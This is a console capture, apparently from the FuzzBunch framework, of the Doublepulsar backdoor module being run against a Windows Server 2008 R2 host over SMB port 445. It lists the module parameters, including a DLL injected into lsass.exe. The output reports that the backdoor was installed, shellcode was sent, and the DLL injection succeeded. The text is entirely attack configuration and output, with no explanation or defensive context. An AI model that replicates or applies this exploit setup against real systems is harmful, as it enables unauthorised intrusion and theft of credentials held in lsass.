 C:\Windows\system32\cmd.exe - python26  fb.py
Module: Doublepulsar
====================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              192.168.111.158
TargetPort            445
DllPayload            C:\Users\orleven\Desktop\s.dll
DllOrdinal            1
ProcessName           lsass.exe
ProcessCommandLine
Protocol              SMB
Architecture          x64
Function              RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
        [+] Backdoor returned code: 10 - Success!
        [+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x0C59537
B
    SMB Connection string is: Windows Server 2008 R2 Datacenter 7601 Service Pac
k 1
    Target OS is: 2008 R2 x64
    Target SP is: 1
        [+] Backdoor installed
        [+] DLL built
        [.] Sending shellcode to inject DLL
        [+] Backdoor returned code: 10 - Success!
        [+] Backdoor returned code: 10 - Success!
        [+] Backdoor returned code: 10 - Success!
        [+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >